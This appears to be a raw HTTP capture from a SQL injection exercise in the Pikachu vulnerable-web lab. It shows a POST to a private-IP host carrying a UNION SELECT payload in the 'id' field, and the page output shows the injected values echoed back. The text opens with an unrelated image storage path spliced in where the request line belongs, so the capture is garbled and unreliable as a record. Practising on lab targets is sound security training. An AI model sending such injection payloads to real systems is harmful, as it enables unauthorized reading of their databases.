 text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 47
Origin: http://10.55.175.133
Connection: close
Referer: http://10.55.175.133/pikachu/vul/sqli/sqli_id.php
Cookie: PHPSESSID=ndak3lcbpju8bjbhi7t3g3n4ib
Upgrade-Insecure-Requests: 1
id=3 union select 1,2&submit=%E6%9F%A5%E8%AF%A2
select your userid?
--- 查询
hello,kobe
your email is: kobe@pikachu.com
hello,1
your email is: 2